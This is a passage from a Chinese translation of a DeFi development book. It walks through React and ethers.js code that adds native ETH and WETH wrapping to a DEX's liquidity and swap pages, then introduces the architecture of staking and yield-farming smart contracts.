本章的部署脚本完整源码请参阅：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defiapps/scripts/deploy.js。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defi%02apps/scripts/deploy.js%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

做得好！我们已完成对支持 DEX 原生代币的智能合约的改进。

在下一节中，我们将讨论前端的实现，以支持 ETH 的流动性管理和代币交换。

##### 8.3 实现支持原生代币的 DEX 前端

在本节中，我们将深入探讨 DEX 的前端部分，了解如何通过与我们在上一节中实现的智能合约进行交互，来支持以太坊的原生代币 ETH。前端实现的第一个问题是，我们如何在 JavaScript 代码中将 ETH 表示为一个代币对象。

请记住，在第六章《使用 Web3 实现流动性管理前端》中，我们介绍了一个新函数 getTokenInfo，该函数位于 src/frontend/utils/Helper.js 文件中。它通过提供代币地址来返回代币对象。每个代币对象包含以下四个字段——地址（address）、名称（name）、符号（symbol）和小数位数（decimals）。然而，原生代币没有部署地址。在这里，我们应该考虑使用已部署的 WETH 地址作为原生代币。我们应确保前端代码能够将 ETH 和 WETH 作为代币选择模态对话框中代币列表的两个初始代币，以确保流动性提供和代币交换页面允许用户从列表中选择 ETH 和 WETH。

接下来，让我们打开 TokenSelectModal 组件的源代码文件（src/frontend/components/TokenSelectModal/index.js），并编辑 getSupportedTokens 函数的第一行，将 ETH 和 WETH 的两个对象添加到 \_tokens 数组变量中：

const getSupportedTokens = useCallback(async () => {

// The native coin of EVM and its wrapped form

const \_tokens = [{

address: WETH.address,

name: 'Ether',

symbol: 'ETH',

decimals: 18

}, {

address: WETH.address,

name: 'Wrapped ETH',

symbol: 'WETH',

decimals: 18

}];

...

}, []);

请注意，上述两个代币对象的名称和符号是不同的。通过利用 ETH 和 WETH 的设置，当 TokenSelectModal 组件出现时，用户将能够在列表中看到 ETH 和 WETH，如图 8.6 所示。



图 8.6 新增了ETH和WETH的TokenSelectModel组件。

在其他 DEX 上，您可能会看到像 ETH/BTC 这样的代币对，而不是 WETH/BTC，尽管底层流动性智能合约拥有的是 WETH，而不是 ETH。代币对的名称意味着用户可以从流动性池中获取 ETH 和 WETH。如果我们希望像其他 DEX 一样显示 ETH 而不是 WETH，可以在 src/frontend/utils/Helper.js 中的 getTokenInfo 函数为 ETH 添加一个返回快捷方式（在以下代码块中高亮显示）：

export const getTokenInfo = async (address) => {

let name = "Unknown", symbol = "Unknown", decimals = 18;

if (address === WETH.address) {

// Shortcut for Ether

return { address, name: "Ether", symbol: "ETH",

decimals: 18 };

}

try {

...

} catch (error) {

console.error(error);

}

return { address, name, symbol, decimals };

}

在实现原生代币支持流动性管理和代币交换功能之前，我们需要另一个辅助函数，叫做 isETH，用来检查某个代币对象是否是 ETH。如果返回 true，我们将调用特定于 ETH 的函数（例如 addLiquidityETH 函数）来访问持有包装 ETH 的流动性池。如果返回 false，则调用特定于 ERC20 的函数（例如 addLiquidity 函数）。isETH 函数在同一个 Helper.js 文件中实现：

// Check if a token object is ETH

export const isETH = token => {

return token.address === WETH.address && token.symbol === 'ETH';

}

通过利用上述为原生代币做的准备工作，我们现在将向流动性管理和代币交换页面添加代码。

###### 8.3.1 在流动性管理页面支持原生代币

在本节中，我们将探讨如何在流动性管理页面中支持原生代币（ETH）。

首先，让我们看一下我们在第六章《使用 Web3 实现流动性管理前端》中实现的 AddLiquidity.js 流动性提供页面。在回顾该网页源代码时，我们可以看到页面中有三项内容需要更新，以支持 ETH：

1检查余额：我们可能需要访问账户的余额，但 ERC20 代币的 balanceOf 函数与 ETH 不兼容。我们可以使用 ethers.js 库中的 getBalance 函数来获取账户的 ETH 余额。

2检查授权：对于 ERC20 代币，流动性提供需要我们检查用户是否允许 AMMRouter 从其账户转移一定数量的代币。这是因为基于 EVM 的区块链不允许其他人花费当前账户的 ETH，并且要求用户主动发送 ETH。因此，不需要进行 ETH 的授权检查。

3添加流动性：流动性提供页面将调用我们在《重构智能合约以支持 DEX 中的原生代币》部分中实现的 AMMRouter 智能合约的新 AddLiquidityETH 函数。这使得用户可以直接用 ETH 提供流动性。

基于以上几点，我们首先改进代码以首先检查余额。我们可以在 src/frontend/features/Liquidity/AddLiquidity.js 中定位 getBalances 函数，并在 try 部分重构代码，如下所示：

if (isETH(tokenA)) {

const \_balanceA = await library.getBalance(account);

setBalanceA(Number(ethers.utils.formatUnits(\_balanceA)));

} else {

// Put original code for Token A here

}

if (isETH(tokenB)) {

const \_balanceB = await library.getBalance(account);

setBalanceB(Number(ethers.utils.formatUnits(\_balanceB)));

} else {

// Put original code for Token B here

}

该重构使用 if...else... 语句检查是否选择的代币中有 ETH。如果选择的两个代币（tokenA 和 tokenB）中有任何一个是 ETH，代码将调用 library.getBalance(account) 获取每个代币的余额。否则，函数将使用原始的 ERC20 代币代码。

为了检查已提供代币的授权，我们需要在 checkAllowances 函数中设置 React 组件状态变量（allowA 或 allowB）为 true，如果选中的两个代币中有任何一个是 ETH。这里，我们只需要更新 try 部分的代码：

if (isETH(tokenA)) {

setAllowA(true);

} else {

// Put original code for Token A here

}

if (isETH(tokenB)) {

setAllowB(true);

} else {

// Put original code for Token B here

}

通过使用 setAllowA 和 setAllowB 将状态变量设置为 true，用户可以继续提供流动性，而无需检查 ETH 的授权。另外，我们需要修改 TextField 组件的 onChange 事件处理程序，当用户输入金额时，添加以下高亮代码：

const handleChange = (e) => {

..

if (id === 'tokenA') {

...

setAvailableBalance(

tmpVal <= balanceA && \_amountB <= balanceB);

setAllowA(isETH(tokenA) || allowAmountA >= tmpVal);

setAllowB(isETH(tokenB) || allowAmountB >= \_amountB);

} else {

...

setAvailableBalance(

\_amountA <= balanceA && tmpVal <= balanceB);

setAllowA(isETH(tokenA) || allowAmountA >= \_amountA);

setAllowB(isETH(tokenB) || allowAmountB >= tmpVal);

}

}

最后，我们需要重构的流动性提供函数是与 AMMRouter 智能合约交互的代码。我们将在 handleAddLiquidity 函数中为 tokenA 和 tokenB 添加 isETH 条件检查，以创建交易：

let tx;

if (isETH(tokenA)) {

tx = await ammRouter.addLiquidityETH(tokenB.address,

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals), 0, 0, account, deadline,

{ value: ethers.utils.parseUnits(toString(amountA)) });

} else if (isETH(tokenB)) {

tx = await ammRouter.addLiquidityETH(tokenA.address,

ethers.utils.parseUnits(toString(amountA),

tokenA.decimals), 0, 0, account, deadline,

{ value: ethers.utils.parseUnits(toString(amountB)) });} else {

// The original code to call addLiquidity(...)

tx = await ammRouter.addLiquidity(tokenA.address,

tokenB.address, ethers.utils.parseUnits(

toString(amountA), tokenA.decimals),

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals), 0, 0, account, deadline);

}

上述代码在 tokenA 或 tokenB 为 ETH 时，调用 addLiquidityETH 将 ETH 和另一个 ERC20 代币添加到流动性池中。调用 addLiquidityETH 时，代码通过定义 msg 对象为 { value: <some\_ETH\_amount> } 来转移 ETH 数量。

与 AddLiquidity.js 页面类似，我们需要在 src/frontend/features/Liquidity/RemoveLiquidity.js 中使用 removeLiquidityETH 函数重构代码，以便用户在移除流动性时接收 ETH。在新的代码中，我们使用 isETH 进行条件检查，如果条件为真，则使用 removeLiquidityETH 创建流动性移除交易：

let tx;

if (isETH(tokenA)) {

tx = await ammRouter.removeLiquidityETH(tokenB.address,

ethers.utils.parseUnits(toString(amount)), 0, 0,

account, deadline);

} else if (isETH(tokenB)) {

tx = await ammRouter.removeLiquidityETH(tokenA.address,

ethers.utils.parseUnits(toString(amount)), 0, 0,

account, deadline);

} else {

// The original code to call removeLiquidity(...)

tx = await ammRouter.removeLiquidity(tokenA.address,

tokenB.address, ethers.utils.parseUnits(

toString(amount)), 0, 0, account, deadline);

}

注意

不要忘记从 src/frontend/utils/Helper.js 导入 isETH 函数到 AddLiquidity.js 和 RemoveLiquidity.js 中。

现在，我们已经完成了流动性管理页面的代码。您可以尝试使用 npm start 命令启动 Web 应用程序，然后您可以使用图 8.7 中显示的页面来管理流动性池。



图 8.7 流动性提供、移除和上架页面的截图。

在下一节中，我们将讨论如何将原生代币集成到代币交换中，并在代币交换页面上实现 ETH 的包装和解包功能。

###### 8.3.2 在代币交换页面支持原生代币

代币交换页面是一个可以用一种代币购买另一种代币的页面。本章介绍的原生代币（ETH）不仅允许用户与常规 ERC20 代币交换 ETH，还允许用户在 ETH 和 WETH 之间进行转换。当交换 ETH 与常规 ERC20 代币（排除 WETH）时，会使用 AMMRouter 中的四个新函数。当在 ETH 和 WETH 之间交换时，代码需要调用 WETH 智能合约中的存款或取款函数。本节将通过实现这些功能的代码来探讨这个话题。

1重构 handleSwap 函数  
如果你查看我们迄今为止实现的 AMMRouter 智能合约，你会发现我们已经实现了六个用于代币交换的函数。让我们总结一下使用这些六个函数的条件，如下表所示：





图 8.8 调用六个代币交换功能的条件

使用上表中总结的条件，我们将重构 src/frontend/features/Swap/index.js 中的 handleSwap 函数代码，利用这些函数创建代币交换交易：

let tx;

if (isETH(tokenA)) {

tx = await (tokenIndex === indexTokenA ?

ammRouter.swapExactETHForTokens(

ethers.utils.parseUnits(toString(amountB \* 0.9),

tokenB.decimals), bestPath, account, deadline, {

value: ethers.utils.parseUnits(toString(amountA),

tokenA.decimals)}) :

ammRouter.swapETHForExactTokens(

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals), bestPath, account, deadline, {

value: ethers.utils.parseUnits(

toString(amountA \* 1.1), tokenA.decimals)}));

} else if (isETH(tokenB)) {

tx = await (tokenIndex === indexTokenA ?

ammRouter.swapExactTokensForETH(

ethers.utils.parseUnits(toString(amountA),

tokenA.decimals), ethers.utils.parseUnits(

toString(amountB \* 0.9), tokenB.decimals),

bestPath, account, deadline) :

ammRouter.swapTokensForExactETH(

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals), ethers.utils.parseUnits(

toString(amountA \* 1.1), tokenA.decimals),

bestPath, account, deadline));

} else {

// Original code to create token swapping transactions

tx = await (tokenIndex === indexTokenA ?

ammRouter.swapExactTokensForTokens(ethers.utils.parseUnits(toString(amountA),

tokenA.decimals), ethers.utils.parseUnits(

toString(amountB \* 0.9), tokenB.decimals),

bestPath, account, deadline) :

ammRouter.swapTokensForExactTokens(

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals), ethers.utils.parseUnits(

toString(amountA \* 1.1), tokenA.decimals),

bestPath, account, deadline));

}

在条件检查中，前面的代码使用 isETH 检查交换的支出代币或接收代币是否为 ETH，使用 tokenIndex 状态变量检查哪个侧指定了确切的金额。正如我们在第七章《使用 Web3 实现代币交换前端》中提到的，我们将最小接收金额设置为交换页面第二个 TextField 组件中显示金额的 90%，将最大支出金额设置为第一个 TextField 组件中显示金额的 110%。如果额外的 ETH 被转移到 AMMRouter（调用 swapETHForExactTokens 时），剩余的 ETH 将退还给用户。

注意  
对于那些在函数参数中指定了数量的额外 ERC20 代币，AMMRouter 智能合约只会转移所需数量，而不是转移所有指定的数量。在这种情况下，智能合约不要求你退还 ERC20 代币。

接下来，我们将讨论代币交换页面的三种模式。

2三种模式——交换、包装和解包  
现在，让我们讨论代币交换页面中包装和解包的实现。当用户希望将 ETH 交换为 WETH 或将 WETH 交换为 ETH 时，前端代码不需要通过一系列代币地址来调用 AMMRouter 执行交换；相反，它将调用 WETH 智能合约中的存款函数或取款函数。

为了说明交换、包装和解包的不同行为，我们在 src/frontend/features/Swap/index.js 中定义以下三个常量变量来表示三种模式：

const MODE\_SWAP = 0;

const MODE\_WRAP = 1;

const MODE\_UNWRAP = 2;

当在交换页面选择两个代币时，代码将根据选中的代币来确定模式。如果选中的两个代币对象有相同的地址，并且该地址是已部署的 WETH 智能合约地址，则模式将是 MODE\_WRAP 或 MODE\_UNWRAP；否则，将是 MODE\_SWAP。现在，我们可以通过重构 selectToken 函数来设置交换模式。以下是 selectToken 函数的新版，新增的代码已高亮显示：

const [swapMode, setSwapMode] = useState(MODE\_SWAP);

const selectToken = (\_tokenA, \_tokenB) => {

if (Object.keys(\_tokenA).length > 0 &&

Object.keys(\_tokenB).length > 0) {

...

if (\_tokenA.address === \_tokenB.address) {

if (\_tokenA.address === WETH.address &&

\_tokenA.symbol !== \_tokenB.symbol) {

if (isETH(\_tokenA)) {

setSwapMode(MODE\_WRAP);

} else {

setSwapMode(MODE\_UNWRAP);

}

} else {

// The original code

resetToken();

toast.error('The selected tokens are identical, please select another token!');

return;

}

} else {

...

setSwapMode(MODE\_SWAP);

setPaths(\_paths);

}

}

// Remaining original code of this function is omitted

...

}

在设置好模式后，我们可以使用这些变量实现不同模式下的交换页面逻辑。

接下来，我们将讨论如何重构代码以显示价格和价格影响，因为引入三种模式会影响到代码。

3重构 UI 代码以显示价格和价格影响

从 WETH 智能合约中我们了解到，用户获得的 WETH 数量与用户存入的 ETH 数量相同。另一方面，用户从解包中获得的 ETH 数量与用户提取的 WETH 数量相同。因为 ETH 和 WETH 的价格始终相同，ETH 和 WETH 的汇率始终是 1:1，无论包装或解包交易中提供的 WETH 或 ETH 数量如何。

基于上述结论，我们将在代币交换页面的 Collapse 组件中修改代码，以下是高亮显示的修改代码，这将显示 ETH 和 WETH 之间的汇率始终为 1:1：

<Collapse in={price > 0 || swapMode !== MODE\_SWAP}

sx={{ my: 2 }} >

{swapMode === MODE\_SWAP ? <>

<!-- The original code to show the price, price impact and the best path -->

</> : <Typography>

The exchange rate from {swapMode === MODE\_WRAP

? "ETH to WETH" : "WETH to ETH"} is always 1:1</Typography>}

</Collapse>

包装和解包操作不依赖我们在第七章《使用 Web3 实现代币交换前端》中提到的交换路径。当交换 ETH 和 WETH 时，我们可以立即显示支出和接收的金额，而无需访问链上的储备数据。让我们重构 handleChange 函数，以便每当我们在其中一个 TextField 组件中输入时，金额能够反映在另一个 TextField 组件中，并与金额的状态变量相对应。新增的代码已高亮显示：

const handleChange = (e) => {

...

if (id === 'tokenA') {

setAmountA(tmpVal);

if (swapMode !== MODE\_SWAP) {

setAmountB(tmpVal);

}

setTokenIndex(indexTokenA);

} else if (id === 'tokenB') {

setAmountB(tmpVal);

if (swapMode !== MODE\_SWAP) {

setAmountA(tmpVal);

}

setTokenIndex(indexTokenB);

}

}

通过提供支出或接收金额，我们不需要调用智能合约来访问链上数据。在两个 TextField 组件的 onBlur 事件处理程序中，当交换模式不等于 MODE\_SWAP 时，代码不再需要调用 getReceivingAmount() 和 getSpendingAmount()，因为我们知道在 MODE\_WRAP 和 MODE\_UNWRAP 中，支出金额和接收金额是相同的。以下是更新后的 onBlur 事件处理程序的 UI 代码：

<TextField sx={{ mt: 1 }} id="tokenA"

label="The amount to spend" value={amountA}

onChange={handleChange}

onBlur={

() => swapMode === MODE\_SWAP && getReceivingAmount()}

/>

...

<TextField sx={{ mt: 1 }} id="tokenB"

label="The amount to receive" value={amountB}

onChange={handleChange}

onBlur={

() => swapMode === MODE\_SWAP && getSpendingAmount()}

/>

类似地，handleMax 函数中的代码需要跳过当当前模式不是 MODE\_SWAP 时点击 MAX 按钮时调用 getReceivingAmount 的操作：

const handleMax = () => {

setAmountA(balanceA);

setTokenIndex(indexTokenA);

if (swapMode === MODE\_SWAP) {getReceivingAmount(balanceA);

} else {

setAmountB(balanceA);

}

}

通过上述修改，一旦点击 MAX 按钮，支出金额和接收金额将被设置为支出代币的余额。

接下来，我们将讨论如何重构 UI 代码以检查授权和获取余额。

4重构 UI 代码以检查授权和获取余额

当交换的支出代币是原生代币（ETH）时，页面应该跳过对 ETH 授权的检查，因为 ETH 没有 transferFrom 函数来允许用户从另一个账户转移 ETH。在 checkAllowance 函数的第一行，添加 isETH(tokenA) 条件检查，以便当支出代币是 ETH 时，函数立即返回：

const checkAllowance = useCallback(async () => {

if (!tokensSelected || isETH(tokenA)) {

return;

}

...

}

同时，我们需要添加新的条件，在页面底部显示 Enable <Token> 按钮：

{allowAmount < amountA

&& swapMode === MODE\_SWAP && !isETH(tokenA) ?

<Button sx={theme.component.primaryButton} fullWidth

onClick={() => handleApprove()}>

{loading ? <CircularProgress sx={{ color: 'white' }} />

: `Enable ${tokenA.symbol}`}

</Button> : ... }

前面的代码将在 swapMode 为 MODE\_SWAP 且支出代币不是 ETH 时，显示 Enable <Token> 按钮。

代币交换页面的 getBalances 函数也需要重构，因为当选择的代币中有 ETH 时，我们需要另一种方式来获取余额，因为 ETH 不是 ERC20 代币。这个函数将获取两个选定代币的余额，try 块中的代码需要检查所选代币中是否有 ETH，并调用 library.getBalance(account) 获取账户的 ETH 余额：

const getBalances = useCallback(async () => {

...

try {

if (isETH(tokenA)) {

const \_balanceA = await library.getBalance(account);

setBalanceA(Number(ethers.utils.formatUnits(\_balanceA)));

} else {

// Original code for getting balance of token A

...

}

if (isETH(tokenB)) {

const \_balanceB = await library.getBalance(account);

setBalanceB(

Number(ethers.utils.formatUnits(\_balanceB)));

} else {

// Original code for getting balance of token B

...

}

} catch (error) {

...

}

}, [account, library, tokenA, tokenB, tokensSelected]);

注意，在前面的代码中，我们没有使用 decimals 字段来调用 ethers.utils.formatUnits，因为此函数默认使用 ETH 的小数位数（18）。在这种情况下，你也可以使用 ethers.utils.formatEther，效果是一样的。

5实现包装和解包的处理函数

最后也是最重要的函数是与 WETH 智能合约交互，执行包装和解包操作。我们从本章前面的讨论中知道，调用存款函数会将 ETH 包装成 WETH，而调用取款函数则会将 WETH 转回 ETH。

在代币交换页面（src/frontend/features/Swap/index.js）中，让我们实现 handleWrap 函数来处理包装和解包：

const handleWrap = async () => {

setLoading(true);

try {

const contract = new ethers.Contract(WETH.address,

WETHABI.abi, library.getSigner());

const tx = await (swapMode === MODE\_WRAP ?

contract.deposit({ value:

ethers.utils.parseUnits(toString(amountA)) }) :

contract.withdraw(

ethers.utils.parseUnits(toString(amountA))));

await tx.wait();

toast.info(`${swapMode === MODE\_WRAP ? "wrap" :

"unwrap"} succeeded! Transaction Hash: ${tx.hash}`);

setAmountA(0);

setAmountB(0);

await getBalances();

} catch (error) {

toast.error(getErrorMessage(error,

`Cannot perform ${swapMode === MODE\_WRAP ? "wrap" :

"unwrap"} !`));

console.error(error);

}

setLoading(false);

}

实现 handleWrap 函数后，我们可以让 UI 代码在点击 WRAP 按钮或 UNWRAP 按钮时调用此函数。这里，我们可以使用现有的 SWAP 按钮的 Button 组件来实现这个目的；现在，我们在第七章《使用 Web3 实现代币交换前端》中添加的 SWAP 按钮代码将被重构如下：

<Button disabled={amountA <= 0 || amountB <= 0 ||

balanceA < amountA || loading} fullWidth

sx={theme.component.primaryButton}

onClick={() =>

swapMode === MODE\_SWAP ? handleSwap() : handleWrap()}>

{loading ?

<CircularProgress sx={{ color: 'white' }} /> :

( balanceA < amountA ? "Insufficient Balance" :

( swapMode === MODE\_SWAP ? "Swap" :

(swapMode === MODE\_WRAP ? "Wrap" : "Unwrap")))}

</Button>

当包装 ETH 或解包 WETH 时，不需要重新加载交换的图表，因此在 useEffect() 中，当模式不是 MODE\_SWAP 时，我们可以跳过这一步：

useEffect(() => {

if (!graph && swapMode === MODE\_SWAP) {

initGraph();

}

if (active) {

checkAllowance();

getBalances();

}

}, [active, checkAllowance, getBalances, graph, initGraph,

swapMode]);

现在，我们已经完成了代币交换页面的重构，支持包装和解包功能。如果你通过运行 npm start 启动 Web 应用程序，你可以在代币交换页面选择 ETH 和 WETH 作为两个代币，并执行包装或解包操作，如图 8.9 所示。



图 8.9 当选中ETH和WETH时新代币交换页面的截图。

现在，我们已经完成了 UI 代码的实现，支持 DEX 中所有与原生代币相关的操作。有关本章中使用的完整代码，请查看 chapter08-end 分支中的项目代码，链接为 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter08-end](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter08-end" \t "/Users/miyun/Documents\\x/_new)。

##### 8.4 总结

在本章中，我们探讨了如何在去中心化交易所（DEX）中支持原生代币，通过重构智能合约和用户界面代码，使其能够支持原生代币的流动性管理和代币交换功能。我们学习了如何使用 WETH 智能合约将 ETH 包装成 WETH，也就是 ETH 的 ERC20 形式，同时使用同一智能合约将 WETH 转换回 ETH。我们研究了 AMMRouter 智能合约中新增的函数（addLiquidityETH 和 removeLiquidityETH），这些函数旨在支持使用 ETH 提供流动性，并通过利用 WETH 流动性池移除流动性以获得 ETH。此外，我们还在 AMMRouter 智能合约中添加了四个函数：swapExactETHForTokens、swapETHForExactTokens、swapTokensForExactETH 和 swapExactTokensForETH，用于与 ETH 进行代币交换。

本章中学习的方法应能启发您在其他类型的 DeFi 应用中实现原生代币支持。当我们在本书中构建其他 DeFi 应用（如代币质押和加密贷款）时，支持原生代币将是必备功能。

在下一章中，我们将开始讨论代币质押和收益农场，学习其工作原理。这两个功能是激励用户将代币或流动性存入智能合约以赚取更多收益的两种常见方式。

#### Part 3: 构建用于质押和收益农场的 DeFi 应用

在本部分中，我们将讨论质押和收益农场功能的设计与实现。质押和收益农场是用户通过 DeFi 应用生成被动收入的两种最流行的方式。通过阅读本部分内容，您将学习如何为质押和收益农场构建智能合约，以及如何使用前端代码与智能合约进行交互。

本部分包含以下章节：

第 9 章：构建质押和收益农场的智能合约

第 10 章：实现质押和收益农场的前端

#### 第9章 构建质押和收益农场的智能合约

质押是一种激励机制，用户通过它可以获得额外的代币奖励。正如我们在第 1 章《DeFi 简介》的 DeFi 应用概述部分中讨论的，质押是一个涵盖所有能产生被动收入机制的通用术语，而收益农场是一种特定类型的质押，其质押代币是流动性池（LP 代币）。收益农场鼓励流动性池的增长，并稳定去中心化交易所（DEX）交易的价格冲击。对于某些 DeFi 项目，质押的范围被缩小到仅包括非 LP 代币的质押。通过利用质押和收益农场，加密项目可以鼓励人们购买代币进行质押或为其提供流动性，从而帮助降低代币的卖压。

在本章中，为了简化术语，我们将使用“农场”来代替“收益农场”。

尽管质押和农场是两个不同的功能，但它们遵循相同的原则：将标准化代币（例如 ERC-20 代币）存入智能合约，并获得相同或另一种标准化代币作为奖励。这意味着质押和农场可以使用相同的操作集，其奖励计算方法也相同。在本章中，我们将介绍质押和农场的基本原理，并创建支持两种操作的质押池智能合约。通过阅读本章，您将学习以下内容：

1质押和农场的架构

2质押和农场的奖励计算

3如何实现质押池智能合约

4如何验证质押池智能合约

##### 9.1 理解质押和收益农场的体系架构

质押和农场都需要用户存入一定数量的代币以获取奖励。用户在存入时需要提供质押代币，在提取时可以取回质押代币（本金），以及一定数量的奖励代币（利息）。市场上有多种质押和农场的设计。在本节中，我们将展示这些架构并讨论它们的特点。

###### 9.1.1 质押的两种架构类型

通常，质押或农场的智能合约会持有一定数量的质押代币和/或奖励代币，并提供供用户存入和提取代币的接口。类似于去中心化交易所（DEX）的流动性池，用于质押或农场的智能合约也被称为质押池或农场池。奖励代币可以存储在与质押代币相同的智能合约中，也可以存储在不同的智能合约中。因此，构建智能合约时会产生两种质押和农场的架构。

第一种架构（类型 I）

第一种架构将质押代币和奖励代币存储在同一个智能合约中。通常，有一个部署器智能合约来部署具有质押条款（例如奖励率、质押周期、质押代币或奖励代币）的新质押池。这种架构提供了最大的灵活性，可以支持质押和农场，即使奖励代币与质押代币相同也是如此。图 9.1 显示了此类型架构的示意图，其中在一个特定智能合约中存储了质押代币和奖励代币。平台的所有者可以根据指定的质押代币和奖励代币对创建多个质押智能合约：



图 9.1 质押和奖励代币的架构位于同一智能合约中

在图 9.1 中，每个用户通过与单独的质押池智能合约交互来存入和提取质押代币。当用户提取本金时，他们也可以获得奖励代币。在本章中，我们将使用类型 I 的架构构建质押和农场的智能合约。

注意  
对于给定的质押代币和奖励代币对，可能需要为该对创建多个质押池智能合约实例。例如，可以为同一对代币创建一个低利率的质押池，同时创建另一个高利率的质押池。

第二种架构（类型 II）

第二种架构将奖励代币存储在一个单独的智能合约中，并将所有质押代币放入一个管理多个池的单一智能合约中。当所有这些池的奖励代币类型相同时，并且这些代币需要在奖励池中进行统一管理时，这种架构是一个不错的选择。例如，PancakeSwap 使用 Syrup 池来管理 CAKE 代币，作为所有农场池的奖励。这意味着当生成质押奖励时，质押池智能合约会将一些奖励代币铸造到单独的奖励池（或 Syrup 池）智能合约中。图 9.2 显示了类型 II 架构的示意图：



图 9.2 用于所有奖励代币的奖励池架构

图 9.2 展示了使用独立奖励池智能合约存储一种奖励代币的架构。在左侧的质押池智能合约中，单个智能合约中包含多个池。该智能合约维护每个质押条款的数据结构，例如质押代币、质押周期或奖励分配比率。在 Solidity 中，这种架构通常使用 struct 来存储每个池的质押条款。在生成奖励时，智能合约会调用奖励代币的 mint 函数，将奖励代币生成到奖励池智能合约中。当用户提取质押代币时，奖励代币会从奖励池智能合约发送到用户的钱包。

在图 9.2 中，您可能注意到我们可以通过铸造代币作为奖励，使质押服务可以永久持续，只要 mint 函数未被禁用。然而，这会增加代币的总供应量并导致通货膨胀。质押条款与奖励代币的供应密切相关。如果代币供应无限，质押条款可以永久持续。对于没有 mint 函数的固定供应奖励代币，我们可以考虑设置固定期限的质押条款。

如今，许多加密项目在发行代币时会取消 mint 函数以防止通胀。这些项目可以通过将代币转移到奖励池或持有奖励代币的质押智能合约来提供奖励代币，而不是通过铸造。同时，由于奖励代币的可用性，奖励代币的供应可能不是无限的。因此，质押或农场通常会定义质押条款以及每单位时间分配到奖励池的代币数量。这种方法可以使奖励供应可预测，质押池的所有者可以根据可用代币数量计算质押条款中的参数。

在 Solidity 中，我们可以使用 block.timestamp 获取当前区块的时间戳。然而，block.timestamp 并不是计算质押奖励的理想时间单位，因为时间戳是针对区块的，而不是针对交易发生的时间。矿工可以将不同时发生的多个交易打包到一个区块中，因此这些交易的 block.timestamp 值是相同的。基于这些事实，大多数流行的质押智能合约使用区块号（block.number）作为时间单位来计算奖励金额。

